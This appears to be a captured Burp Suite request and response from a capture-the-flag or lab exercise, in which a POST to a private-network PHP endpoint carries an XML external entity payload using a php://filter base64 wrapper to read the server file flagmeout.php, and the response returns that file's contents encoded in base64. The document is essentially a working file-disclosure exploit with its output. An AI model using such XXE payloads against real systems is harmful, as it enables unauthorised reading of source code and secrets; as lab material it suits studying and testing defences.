 Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.217.136
Content-Length: 208
Origin: http://192.168.217.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://192.168.217.136/xxe/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xianyu [<!ENTITY xianyu SYSTEM
"php://filter/read=convert.base64-encode/resource=flagmeout.php">]>
<root><name>&xianyu;</name><password>123</password></root>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 01 Dec 2019 07:09:43 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 147
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBCVUZV
NkpWTzVRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg== not available!